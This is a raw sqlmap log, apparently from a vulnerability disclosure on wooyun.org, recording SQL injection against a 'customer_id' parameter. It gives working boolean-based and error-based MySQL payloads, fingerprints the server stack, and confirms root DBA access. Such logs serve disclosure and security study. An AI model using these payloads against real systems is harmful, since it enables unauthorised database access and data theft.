 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:20:30
[22:20:30] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[22:20:30] [INFO] resuming back-end DBMS 'mysql'
[22:20:30] [INFO] testing connection to the target URL
[22:20:31] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
56
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-3370 OR (3136=3136)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-8080 OR (SELECT 2563 FROM(SELECT COUNT(*),CONCAT(0x717
6787a71,(SELECT (CASE WHEN (2563=2563) THEN 1 ELSE 0 END)),0x716b766271,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[22:20:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[22:20:31] [INFO] testing if current user is DBA
[22:20:31] [INFO] fetching current user
[22:20:32] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org